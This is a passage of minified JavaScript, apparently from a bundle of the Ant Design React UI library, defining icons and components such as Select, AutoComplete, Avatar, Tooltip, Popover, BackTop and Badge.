t||e},Jc={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M912 190h-69.9c-9.8 0-19.1 4.5-25.1 12.2L404.7 724.5 207 474a32 32 0 00-25.1-12.2H112c-6.7 0-10.4 7.7-6.3 12.9l273.9 347c12.8 16.2 37.4 16.2 50.3 0l488.4-618.9c4.1-5.1.4-12.8-6.3-12.8z"}}]},name:"check",theme:"outlined"},Zc=(qc.displayName="CheckOutlined",Nt.forwardRef(qc)),el={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M884 256h-75c-5.1 0-9.9 2.5-12.9 6.6L512 654.2 227.9 262.6c-3-4.1-7.8-6.6-12.9-6.6h-75c-6.5 0-10.3 7.4-6.5 12.7l352.6 486.1c12.8 17.6 39 17.6 51.7 0l352.6-486.1c3.9-5.3.1-12.7-6.4-12.7z"}}]},name:"down",theme:"outlined"},tl=($c.displayName="DownOutlined",Nt.forwardRef($c)),nl={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"},rl=(Gc.displayName="LoadingOutlined",Nt.forwardRef(Gc)),ol={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M909.6 854.5L649.9 594.8C690.2 542.7 712 479 712 412c0-80.2-31.3-155.4-87.9-212.1-56.6-56.7-132-87.9-212.1-87.9s-155.5 31.3-212.1 87.9C143.2 256.5 112 331.8 112 412c0 80.1 31.3 155.5 87.9 212.1C256.5 680.8 331.8 712 412 712c67 0 130.6-21.8 182.7-62l259.7 259.6a8.2 8.2 0 0011.6 0l43.6-43.5a8.2 8.2 0 000-11.6zM570.4 570.4C528 612.7 471.8 636 412 636s-116-23.3-158.4-65.6C211.3 528 188 471.8 188 412s23.3-116.1 65.6-158.4C296 211.3 352.2 188 412 188s116.1 23.2 158.4 65.6S636 352.2 636 412s-23.3 116.1-65.6 158.4z"}}]},name:"search",theme:"outlined"},al=(Xc.displayName="SearchOutlined",Nt.forwardRef(Xc));function il(e){function n(e){return Nt.createElement(Nt.Fragment,null,!1!==d&&e,s&&f)}var r,t=e.suffixIcon,o=e.clearIcon,a=e.menuItemSelectedIcon,i=e.removeIcon,c=e.loading,l=e.multiple,s=e.hasFeedback,u=e.prefixCls,d=e.showArrow,f=e.feedbackIcon;return{clearIcon:null!=o?o:Nt.createElement(Jt,null),suffixIcon:void 0!==t?n(t):c?n(Nt.createElement(rl,{spin:!0})):(r="".concat(u,"-suffix"),function(e){var t=e.open,e=e.showSearch;return n(t&&e?Nt.createElement(al,{className:r}):Nt.createElement(tl,{className:r}))}),itemIcon:void 0!==a?a:l?Nt.createElement(Zc,null):null,removeIcon:void 0!==i?i:Nt.createElement(nn,null)}}function cl(e){return e=e.children,Nt.createElement(dl.Provider,{value:null},e)}function ll(e){var t=e.children,e=ul(e,["children"]);return Nt.createElement(dl.Provider,{value:e},t)}function sl(e){var t=(n=Nt.useContext(he)).getPrefixCls,n=n.direction,r=void 0===(a=e.size)?"middle":a,o=e.direction,a=e.block,i=e.prefixCls,c=e.className,l=e.children,e=ul(e,["size","direction","block","prefixCls","className","children"]),s=t("space-compact",i),i=Ot()(s,(wt(t={},"".concat(s,"-rtl"),"rtl"===n),wt(t,"".concat(s,"-block"),a),wt(t,"".concat(s,"-vertical"),"vertical"===o),t),c),u=Nt.useContext(dl),d=ve(l),n=Nt.useMemo(function(){return d.map(function(e,t){var n=e&&e.key||"".concat(s,"-item-").concat(t);return Nt.createElement(ll,{key:n,compactSize:r,compactDirection:o,isFirstItem:0===t&&(!u||(null==u?void 0:u.isFirstItem)),isLastItem:t===d.length-1&&(!u||(null==u?void 0:u.isLastItem))},e)})},[r,d,u]);return 0===d.length?null:Nt.createElement("div",Object(xt.a)({className:i},e),n)}var ul=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},dl=Nt.createContext(null),fl=function(o,a){var i=Nt.useContext(dl),e=Nt.useMemo(function(){var e,t,n,r;return i?(r=i.compactDirection,t=i.isFirstItem,n=i.isLastItem,r="vertical"===r?"-vertical-":"-",Ot()((wt(e={},"".concat(o,"-compact").concat(r,"item"),!0),wt(e,"".concat(o,"-compact").concat(r,"first-item"),t),wt(e,"".concat(o,"-compact").concat(r,"last-item"),n),wt(e,"".concat(o,"-compact").concat(r,"item-rtl"),"rtl"===a),e))):""},[o,a,i]);return{compactSize:null==i?void 0:i.compactSize,compactDirection:null==i?void 0:i.compactDirection,compactItemClassnames:e}},pl=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},ml="SECRET_COMBOBOX_MODE_DO_NOT_USE",f=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.bordered,r=void 0===r||r,o=e.className,a=e.getPopupContainer,i=e.dropdownClassName,c=e.popupClassName,l=e.listHeight,l=void 0===l?256:l,s=e.placement,u=e.listItemHeight,u=void 0===u?24:u,d=e.size,f=e.disabled,p=e.notFoundContent,m=e.status,h=e.showArrow,v=pl(e,["prefixCls","bordered","className","getPopupContainer","dropdownClassName","popupClassName","listHeight","placement","listItemHeight","size","disabled","notFoundContent","status","showArrow"]),e=Nt.useContext(he),g=e.getPopupContainer,y=e.getPrefixCls,b=e.renderEmpty,C=e.direction,E=e.virtual,e=e.dropdownMatchSelectWidth,x=Nt.useContext(Wi),n=y("select",n),y=y(),w=fl(n,C),k=w.compactSize,w=w.compactItemClassnames,O=Nt.useMemo(function(){var e=v.mode;if("combobox"!==e)return e===ml?"combobox":e},[v.mode]),N="multiple"===O||"tags"===O,S=void 0!==h?h:v.loading||!(N||"combobox"===O),j=Object(Nt.useContext)(Wc),P=j.status,M=j.hasFeedback,R=j.isFormItemInput,j=j.feedbackIcon,P=Qc(P,m),m=void 0!==p?p:"combobox"===O?null:(b||Ai)("Select"),p=il(Object(xt.a)(Object(xt.a)({},v),{multiple:N,hasFeedback:M,feedbackIcon:j,showArrow:S,prefixCls:n})),b=p.suffixIcon,N=p.itemIcon,j=p.removeIcon,S=p.clearIcon,p=me(v,["suffixIcon","itemIcon"]),c=Ot()(c||i,wt({},"".concat(n,"-dropdown-").concat(C),"rtl"===C)),i=k||d||x,k=Nt.useContext(Ki),d=null!=f?f:k,f=Ot()((wt(x={},"".concat(n,"-lg"),"large"===i),wt(x,"".concat(n,"-sm"),"small"===i),wt(x,"".concat(n,"-rtl"),"rtl"===C),wt(x,"".concat(n,"-borderless"),!r),wt(x,"".concat(n,"-in-form-item"),R),x),Yc(n,P,M),w,o);return Nt.createElement(ji,Object(xt.a)({ref:t,virtual:E,dropdownMatchSelectWidth:e},p,{transitionName:Bc(y,zc(s),v.transitionName),listHeight:l,listItemHeight:u,mode:O,prefixCls:n,placement:void 0!==s?s:"rtl"===C?"bottomRight":"bottomLeft",direction:C,inputIcon:b,menuItemSelectedIcon:N,removeIcon:j,clearIcon:S,notFoundContent:m,className:f,getPopupContainer:a||g,dropdownClassName:c,showArrow:M||h,disabled:d}))}),hl=(f.SECRET_COMBOBOX_MODE_DO_NOT_USE=ml,f.Option=r,f.OptGroup=a,f),vl=hl.Option;function gl(e){return e&&e.type&&(e.type.isSelectOption||e.type.isSelectOptGroup)}var n=Nt.forwardRef(function(t,n){var e,r=t.prefixCls,o=t.className,a=t.popupClassName,i=t.dropdownClassName,c=t.children,l=t.dataSource,s=ve(c),u=(e=1===s.length&&Jn(s[0])&&!gl(s[0])?Pt(s,1)[0]:e)?function(){return e}:void 0,d=s.length&&gl(s[0])?c:l?l.map(function(e){if(Jn(e))return e;switch(kt(e)){case"string":return Nt.createElement(vl,{key:e,value:e},e);case"object":var t=e.value;return Nt.createElement(vl,{key:t,value:t},e.text);default:return}}):[];return Nt.createElement(z,null,function(e){e=(0,e.getPrefixCls)("select",r);return Nt.createElement(hl,Object(xt.a)({ref:n},me(t,["dataSource"]),{prefixCls:e,popupClassName:a||i,className:Ot()("".concat(e,"-auto-complete"),o),mode:hl.SECRET_COMBOBOX_MODE_DO_NOT_USE},{getInputElement:u}),d)})}),yl=(n.Option=vl,n);function bl(){return Pt(Nt.useReducer(function(e){return e+1},0),2)[1]}var Cl=["xxl","xl","lg","md","sm","xs"],El={xs:"(max-width: 575px)",sm:"(min-width: 576px)",md:"(min-width: 768px)",lg:"(min-width: 992px)",xl:"(min-width: 1200px)",xxl:"(min-width: 1600px)"},xl=new Map,wl=-1,kl={},Ol={matchHandlers:{},dispatch:function(e){return kl=e,xl.forEach(function(e){return e(kl)}),1<=xl.size},subscribe:function(e){return xl.size||this.register(),wl+=1,xl.set(wl,e),e(kl),wl},unsubscribe:function(e){xl.delete(e),xl.size||this.unregister()},unregister:function(){var t=this;Object.keys(El).forEach(function(e){e=t.matchHandlers[El[e]];null!=e&&e.mql.removeListener(null==e?void 0:e.listener)}),xl.clear()},register:function(){var o=this;Object.keys(El).forEach(function(t){function e(e){e=e.matches,o.dispatch(Object(xt.a)(Object(xt.a)({},kl),wt({},t,e)))}var n=El[t],r=window.matchMedia(n);r.addListener(e),o.matchHandlers[n]={mql:r,listener:e},e(r)})}};function Nl(e){var t=e.children,n=e.size;return Nt.createElement(jl.Consumer,null,function(e){return Nt.createElement(jl.Provider,{value:n||e},t)})}var Sl=function(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n=Object(Nt.useRef)({}),r=bl();return Object(Nt.useEffect)(function(){var e=Ol.subscribe(function(e){n.current=e,t&&r()});return function(){return Ol.unsubscribe(e)}},[]),n.current},jl=Nt.createContext("default"),Pl=jl,Ml=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Rl=Nt.forwardRef(function(r,e){function t(){var e,t,n;f.current&&d.current&&(e=f.current.offsetWidth,t=d.current.offsetWidth,0!==e)&&0!==t&&2*(n=void 0===(n=r.gap)?4:n)<t&&i(t-2*n<e?(t-2*n)/e:1)}var n=Nt.useContext(Pl),o=Pt(Nt.useState(1),2),a=o[0],i=o[1],o=Pt(Nt.useState(!1),2),c=o[0],l=o[1],o=Pt(Nt.useState(!0),2),s=o[0],u=o[1],d=Nt.useRef(null),f=Nt.useRef(null),o=ge(e,d),e=Nt.useContext(he).getPrefixCls,p=(Nt.useEffect(function(){l(!0)},[]),Nt.useEffect(function(){u(!0),i(1)},[r.src]),Nt.useEffect(function(){t()},[r.gap]),r.prefixCls),m=r.shape,m=void 0===m?"circle":m,h=r.size,h=void 0===h?"default":h,v=r.src,g=r.srcSet,y=r.icon,b=r.className,C=r.alt,E=r.draggable,x=r.children,w=r.crossOrigin,k=Ml(r,["prefixCls","shape","size","src","srcSet","icon","className","alt","draggable","children","crossOrigin"]),O="default"===h?n:h,n=Object.keys("object"===kt(O)&&O||{}).some(function(e){return["xs","sm","md","lg","xl","xxl"].includes(e)}),N=Sl(n),h=Nt.useMemo(function(){var e;return"object"===kt(O)&&(e=Cl.find(function(e){return N[e]}),e=O[e])?{width:e,height:e,lineHeight:"".concat(e,"px"),fontSize:y?e/2:18}:{}},[N,O]),n=e("avatar",p),p=Ot()((wt(e={},"".concat(n,"-lg"),"large"===O),wt(e,"".concat(n,"-sm"),"small"===O),e)),e=Nt.isValidElement(v),m=Ot()(n,p,(wt(p={},"".concat(n,"-").concat(m),!!m),wt(p,"".concat(n,"-image"),e||v&&s),wt(p,"".concat(n,"-icon"),!!y),p),b),p="number"==typeof O?{width:O,height:O,lineHeight:"".concat(O,"px"),fontSize:y?O/2:18}:{};return g="string"==typeof v&&s?Nt.createElement("img",{src:v,draggable:E,srcSet:g,onError:function(){var e=r.onError;!1!==(e?e():void 0)&&u(!1)},alt:C,crossOrigin:w}):e?v:y||(c||1!==a?(s={msTransform:b="scale(".concat(a,") translateX(-50%)"),WebkitTransform:b,transform:b},E="number"==typeof O?{lineHeight:"".concat(O,"px")}:{},Nt.createElement(We,{onResize:t},Nt.createElement("span",{className:"".concat(n,"-string"),ref:f,style:Object(xt.a)(Object(xt.a)({},E),s)},x))):Nt.createElement("span",{className:"".concat(n,"-string"),style:{opacity:0},ref:f},x)),delete k.onError,delete k.gap,Nt.createElement("span",Object(xt.a)({},k,{style:Object(xt.a)(Object(xt.a)(Object(xt.a)({},p),h),k.style),className:m,ref:o}),g)}),r={adjustX:1,adjustY:1},a=[0,0],Tl={left:{points:["cr","cl"],overflow:r,offset:[-4,0],targetOffset:a},right:{points:["cl","cr"],overflow:r,offset:[4,0],targetOffset:a},top:{points:["bc","tc"],overflow:r,offset:[0,-4],targetOffset:a},bottom:{points:["tc","bc"],overflow:r,offset:[0,4],targetOffset:a},topLeft:{points:["bl","tl"],overflow:r,offset:[0,-4],targetOffset:a},leftTop:{points:["tr","tl"],overflow:r,offset:[-4,0],targetOffset:a},topRight:{points:["br","tr"],overflow:r,offset:[0,-4],targetOffset:a},rightTop:{points:["tl","tr"],overflow:r,offset:[4,0],targetOffset:a},bottomRight:{points:["tr","br"],overflow:r,offset:[0,4],targetOffset:a},rightBottom:{points:["bl","br"],overflow:r,offset:[4,0],targetOffset:a},bottomLeft:{points:["tl","bl"],overflow:r,offset:[0,4],targetOffset:a},leftBottom:{points:["br","bl"],overflow:r,offset:[-4,0],targetOffset:a}};function Il(e){var t=e.showArrow,n=e.arrowContent,r=e.children,o=e.prefixCls,a=e.id,i=e.overlayInnerStyle,c=e.className,e=e.style;return Nt.createElement("div",{className:Ot()("".concat(o,"-content"),c),style:e},!1!==t&&Nt.createElement("div",{className:"".concat(o,"-arrow"),key:"arrow"},n),Nt.createElement("div",{className:"".concat(o,"-inner"),id:a,role:"tooltip",style:i},"function"==typeof r?r():r))}function Dl(e,t){var n=e.overlayClassName,r=void 0===(r=e.trigger)?["hover"]:r,o=void 0===(o=e.mouseEnterDelay)?0:o,a=void 0===(a=e.mouseLeaveDelay)?.1:a,i=e.overlayStyle,c=void 0===(l=e.prefixCls)?"rc-tooltip":l,l=e.children,s=e.onVisibleChange,u=e.afterVisibleChange,d=e.transitionName,f=e.animation,p=e.motion,m=void 0===(m=e.placement)?"right":m,h=void 0===(h=e.align)?{}:h,v=void 0!==(v=e.destroyTooltipOnHide)&&v,g=e.defaultVisible,y=e.getTooltipContainer,b=e.overlayInnerStyle,C=e.arrowContent,E=e.overlay,x=e.id,w=e.showArrow,k=He(e,["overlayClassName","trigger","mouseEnterDelay","mouseLeaveDelay","overlayStyle","prefixCls","children","onVisibleChange","afterVisibleChange","transitionName","animation","motion","placement","align","destroyTooltipOnHide","defaultVisible","getTooltipContainer","overlayInnerStyle","arrowContent","overlay","id","showArrow"]),O=Object(Nt.useRef)(null),t=(Object(Nt.useImperativeHandle)(t,function(){return O.current}),jt({},k)),k=("visible"in e&&(t.popupVisible=e.visible),!1),e=!1;return"boolean"==typeof v?k=v:v&&"object"===kt(v)&&(k=!0===(v=v.keepParent),e=!1===v),Nt.createElement(aa,Object(xt.a)({popupClassName:n,prefixCls:c,popup:function(){return Nt.createElement(Il,{showArrow:w,arrowContent:C,key:"content",prefixCls:c,id:x,overlayInnerStyle:b},E)},action:r,builtinPlacements:Tl,popupPlacement:m,ref:O,popupAlign:h,getPopupContainer:y,onPopupVisibleChange:s,afterPopupVisibleChange:u,popupTransitionName:d,popupAnimation:f,popupMotion:p,defaultPopupVisible:g,destroyPopupOnHide:k,autoDestroy:e,mouseLeaveDelay:a,popupStyle:i,mouseEnterDelay:o},t),l)}var Ll=Object(Nt.forwardRef)(Dl),f=Dc("success","processing","error","default","warning"),Fl=Dc("pink","red","yellow","orange","cyan","green","blue","purple","geekblue","magenta","volcano","gold","lime"),Al={adjustX:1,adjustY:1},zl={adjustX:0,adjustY:0},_l=[0,0];function Kl(e){return"boolean"==typeof e?e?Al:zl:Object(xt.a)(Object(xt.a)({},zl),e)}function Vl(e){var t=e.arrowWidth,t=void 0===t?4:t,n=e.horizontalArrowShift,n=void 0===n?16:n,r=e.verticalArrowShift,r=void 0===r?8:r,o=e.autoAdjustOverflow,a=e.arrowPointAtCenter,i={left:{points:["cr","cl"],offset:[-4,0]},right:{points:["cl","cr"],offset:[4,0]},top:{points:["bc","tc"],offset:[0,-4]},bottom:{points:["tc","bc"],offset:[0,4]},topLeft:{points:["bl","tc"],offset:[-(n+t),-4]},leftTop:{points:["tr","cl"],offset:[-4,-(r+t)]},topRight:{points:["br","tc"],offset:[n+t,-4]},rightTop:{points:["tl","cr"],offset:[4,-(r+t)]},bottomRight:{points:["tr","bc"],offset:[n+t,4]},rightBottom:{points:["bl","cr"],offset:[4,r+t]},bottomLeft:{points:["tl","bc"],offset:[-(n+t),4]},leftBottom:{points:["br","cl"],offset:[-4,r+t]}};return Object.keys(i).forEach(function(e){i[e]=a?Object(xt.a)(Object(xt.a)({},i[e]),{overflow:Kl(o),targetOffset:_l}):Object(xt.a)(Object(xt.a)({},Tl[e]),{overflow:Kl(o)}),i[e].ignoreShake=!0}),i}var Hl=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Wl=new RegExp("^(".concat(Fl.join("|"),")(-inverse)?$"));function Bl(e,t){var n,r,o,a,i=e.type;return(!0===i.__ANT_BUTTON||"button"===e.type)&&e.props.disabled||!0===i.__ANT_SWITCH&&(e.props.disabled||e.props.loading)||!0===i.__ANT_RADIO&&e.props.disabled?(r=e.props.style,i=["position","left","right","top","bottom","float","display","zIndex"],o={},a=Object(xt.a)({},r),i.forEach(function(e){r&&e in r&&(o[e]=r[e],delete a[e])}),n=(i={picked:o,omitted:a}).picked,i=i.omitted,n=Object(xt.a)(Object(xt.a)({display:"inline-block"},n),{cursor:"not-allowed",width:e.props.block?"100%":void 0}),i=I(e,{style:Object(xt.a)(Object(xt.a)({},i),{pointerEvents:"none"}),className:null}),Nt.createElement("span",{style:n,className:Ot()(e.props.className,"".concat(t,"-disabled-compatible-wrapper"))},i)):e}function Ul(e){return e?"function"==typeof e?e():e:null}function Yl(e){var t=e.title,n=e.content,e=e.prefixCls;return t||n?Nt.createElement(Nt.Fragment,null,t&&Nt.createElement("div",{className:"".concat(e,"-title")},Ul(t)),Nt.createElement("div",{className:"".concat(e,"-inner-content")},Ul(n))):null}function ql(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:Zl}))}function $l(e){var t=e.prefixCls,n=e.rootPrefixCls,r=e.children,e=e.visible,o=Nt.createElement("div",{className:"".concat(t,"-content")},Nt.createElement("div",{className:"".concat(t,"-icon")},Nt.createElement(es,null)));return Nt.createElement(Xn,{visible:e,motionName:"".concat(n,"-fade")},function(e){var t=e.className;return I(r||o,function(e){e=e.className;return{className:Ot()(t,e)}})})}var Gl=Nt.forwardRef(function(r,e){function n(){var e=r.title,t=r.overlay;return!e&&!t&&0!==e}function i(){var e=r.builtinPlacements,t=r.arrowPointAtCenter,n=r.autoAdjustOverflow;return e||Vl({arrowPointAtCenter:void 0!==t&&t,autoAdjustOverflow:void 0===n||n})}var t=Nt.useContext(he),o=t.getPopupContainer,a=t.getPrefixCls,t=t.direction,c=Pt(Mt(!1,{value:void 0!==r.open?r.open:r.visible,defaultValue:void 0!==r.defaultOpen?r.defaultOpen:r.defaultVisible}),2),l=c[0],s=c[1],c=r.getPopupContainer,u=r.placement,u=void 0===u?"top":u,d=r.mouseEnterDelay,d=void 0===d?.1:d,f=r.mouseLeaveDelay,f=void 0===f?.1:f,p=Hl(r,["getPopupContainer","placement","mouseEnterDelay","mouseLeaveDelay"]),m=r.prefixCls,h=r.openClassName,v=r.getTooltipContainer,g=r.overlayClassName,y=r.color,b=r.overlayInnerStyle,C=r.children,m=a("tooltip",m),a=a(),C=("open"in r||"visible"in r||!n()||(l=!1),Bl(Jn(C)&&!Zn(C)?C:Nt.createElement("span",null,C),m)),E=C.props,E=E.className&&"string"!=typeof E.className?E.className:Ot()(E.className,wt({},h||"".concat(m,"-open"),!0)),g=Ot()(g,(wt(h={},"".concat(m,"-rtl"),"rtl"===t),wt(h,"".concat(m,"-").concat(y),y&&Wl.test(y)),h)),t=b,h={};return y&&!Wl.test(y)&&(t=Object(xt.a)(Object(xt.a)({},b),{background:y}),h={"--antd-arrow-background-color":y}),Nt.createElement(Ll,Object(xt.a)({},p,{placement:u,mouseEnterDelay:d,mouseLeaveDelay:f,prefixCls:m,overlayClassName:g,getTooltipContainer:c||v||o,ref:e,builtinPlacements:i(),overlay:(b=r.title,y=r.overlay,0===b?b:y||b||""),visible:l,onVisibleChange:function(e){var t;s(!n()&&e),n()||(null!=(t=r.onOpenChange)&&t.call(r,e),null!=(t=r.onVisibleChange)&&t.call(r,e))},onPopupAlign:function(e,n){var t,r,o=i(),a=Object.keys(o).find(function(e){var t;return o[e].points[0]===(null==(t=n.points)?void 0:t[0])&&o[e].points[1]===(null==(t=n.points)?void 0:t[1])});a&&(t=e.getBoundingClientRect(),r={top:"50%",left:"50%"},/top|Bottom/.test(a)?r.top="".concat(t.height-n.offset[1],"px"):/Top|bottom/.test(a)&&(r.top="".concat(-n.offset[1],"px")),/left|Right/.test(a)?r.left="".concat(t.width-n.offset[0],"px"):/right|Left/.test(a)&&(r.left="".concat(-n.offset[0],"px")),e.style.transformOrigin="".concat(r.left," ").concat(r.top))},overlayInnerStyle:t,arrowContent:Nt.createElement("span",{className:"".concat(m,"-arrow-content"),style:h}),motion:{motionName:Bc(a,"zoom-big-fast",r.transitionName),motionDeadline:1e3}}),l?I(C,{className:E}):C)}),Xl=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},Ql=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.title,o=e.content,a=e._overlay,i=e.placement,i=void 0===i?"top":i,c=e.trigger,c=void 0===c?"hover":c,l=e.mouseEnterDelay,l=void 0===l?.1:l,s=e.mouseLeaveDelay,s=void 0===s?.1:s,u=e.overlayStyle,u=void 0===u?{}:u,e=Xl(e,["prefixCls","title","content","_overlay","placement","trigger","mouseEnterDelay","mouseLeaveDelay","overlayStyle"]),d=Nt.useContext(he).getPrefixCls,n=d("popover",n),d=d();return Nt.createElement(Gl,Object(xt.a)({placement:i,trigger:c,mouseEnterDelay:l,mouseLeaveDelay:s,overlayStyle:u},e,{prefixCls:n,ref:t,overlay:a||Nt.createElement(Yl,{prefixCls:n,title:r,content:o}),transitionName:Bc(d,"zoom-big",e.transitionName)}))}),n=Rl,Jl=(n.Group=function(e){var t,n,r=Nt.useContext(he),o=r.getPrefixCls,r=r.direction,a=e.prefixCls,i=e.className,i=void 0===i?"":i,c=e.maxCount,l=e.maxStyle,s=e.size,o=o("avatar-group",a),a=Ot()(o,wt({},"".concat(o,"-rtl"),"rtl"===r),i),r=e.children,i=e.maxPopoverPlacement,i=void 0===i?"top":i,u=e.maxPopoverTrigger,u=void 0===u?"hover":u,r=ve(r).map(function(e,t){return I(e,{key:"avatar-key-".concat(t)})}),d=r.length;return c&&c<d?(t=r.slice(0,c),n=r.slice(c,d),t.push(Nt.createElement(Ql,{key:"avatar-popover-key",content:n,trigger:u,placement:i,overlayClassName:"".concat(o,"-popover")},Nt.createElement(Rl,{style:l},"+".concat(d-c)))),Nt.createElement(Nl,{size:s},Nt.createElement("div",{className:a,style:e.style},t))):Nt.createElement(Nl,{size:s},Nt.createElement("div",{className:a,style:e.style},r))},n),Zl={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M859.9 168H164.1c-4.5 0-8.1 3.6-8.1 8v60c0 4.4 3.6 8 8.1 8h695.8c4.5 0 8.1-3.6 8.1-8v-60c0-4.4-3.6-8-8.1-8zM518.3 355a8 8 0 00-12.6 0l-112 141.7a7.98 7.98 0 006.3 12.9h73.9V848c0 4.4 3.6 8 8 8h60c4.4 0 8-3.6 8-8V509.7H624c6.7 0 10.4-7.7 6.3-12.9L518.3 355z"}}]},name:"vertical-align-top",theme:"outlined"},es=(ql.displayName="VerticalAlignTopOutlined",Nt.forwardRef(ql)),ts=Nt.memo(function(o){function a(){return r.current&&r.current.ownerDocument?r.current.ownerDocument:window}var e=Pt(Mt(!1,{value:o.visible}),2),t=e[0],n=e[1],r=Nt.createRef(),i=Nt.useRef(null),c=G(function(e){var t=o.visibilityHeight,t=void 0===t?400:t,e=sr(e.target,!0);n(t<e)}),e=(Nt.useEffect(function(){var e;return e=(o.target||a)(),i.current=ne(e,"scroll",function(e){c(e)}),c({target:e}),function(){i.current&&i.current.remove(),c.cancel()}},[o.target]),Nt.useContext(he)),l=e.getPrefixCls,e=e.direction,s=o.prefixCls,u=o.className,u=void 0===u?"":u,s=l("back-top",s),l=l(),e=Ot()(s,wt({},"".concat(s,"-rtl"),"rtl"===e),u),u=me(o,["prefixCls","className","children","visibilityHeight","target","visible"]);return Nt.createElement("div",Object(xt.a)({},u,{className:e,onClick:function(e){var t=o.onClick,n=o.target,r=o.duration;ur(0,{getContainer:n||a,duration:void 0===r?450:r}),"function"==typeof t&&t(e)},ref:r}),Nt.createElement($l,{prefixCls:s,rootPrefixCls:l,visible:t},o.children))});function ns(e){return Fl.includes(e)}function rs(e){var t,n=e.prefixCls,r=e.value,o=e.current,e=e.offset,e=void 0===e?0:e;return e&&(t={position:"absolute",top:"".concat(e,"00%"),left:0}),Nt.createElement("span",{style:t,className:Ot()("".concat(n,"-only-unit"),{current:o})},r)}function os(r){function t(){l(a),s(i)}var e=r.prefixCls,n=r.count,o=r.value,a=Number(o),i=Math.abs(n),o=Pt(Nt.useState(a),2),c=o[0],l=o[1],n=Pt(Nt.useState(i),2),o=n[0],s=n[1];if(Nt.useEffect(function(){var e=setTimeout(function(){t()},1e3);return function(){clearTimeout(e)}},[a]),c===a||Number.isNaN(a)||Number.isNaN(c))u=[Nt.createElement(rs,Object(xt.a)({},r,{key:a,current:!0}))],h={transition:"none"};else{for(var u=[],d=a+10,f=[],p=a;p<=d;p+=1)f.push(p);var m=f.findIndex(function(e){return e%10===c}),n=(u=f.map(function(e,t){var n=e%10;return Nt.createElement(rs,Object(xt.a)({},r,{key:e,value:n,offset:t-m,current:t===m}))}),o<i?1:-1),h={transform:"translateY(".concat(-function(e,t,n){for(var r=e,o=0;(r+10)%10!==t;)r+=n,o+=n;return o}(c,a,n),"00%)")}}return Nt.createElement("span",{className:"".concat(e,"-only"),style:h,onTransitionEnd:t},u)}function as(e){var n,t=e.prefixCls,r=e.count,o=e.className,a=e.motionClassName,i=e.style,c=e.title,l=e.show,s=void 0===(s=e.component)?"sup":s,u=e.children,e=ls(e,["prefixCls","count","className","motionClassName","style","title","show","component","children"]),d=(0,Nt.useContext(he).getPrefixCls)("scroll-number",t),t=Object(xt.a)(Object(xt.a)({},e),{"data-show":l,style:i,className:Ot()(d,o,a),title:c}),e=r;return r&&Number(r)%1==0&&(e=(n=String(r).split("")).map(function(e,t){return Nt.createElement(os,{prefixCls:d,count:Number(r),value:e,key:n.length-t})})),i&&i.borderColor&&(t.style=Object(xt.a)(Object(xt.a)({},i),{boxShadow:"0 0 0 1px ".concat(i.borderColor," inset")})),u?I(u,function(e){return{className:Ot()("".concat(d,"-custom-component"),null==e?void 0:e.className,a)}}):Nt.createElement(s,t,e)}function is(e){var t=e.prefixCls,o=e.scrollNumberPrefixCls,n=e.children,a=e.status,r=e.text,i=e.color,c=void 0===(c=e.count)?null:c,l=void 0===(l=e.overflowCount)?99:l,s=void 0!==(s=e.dot)&&s,u=void 0===(d=e.size)?"default":d,d=e.title,f=e.offset,p=e.style,m=e.className,h=void 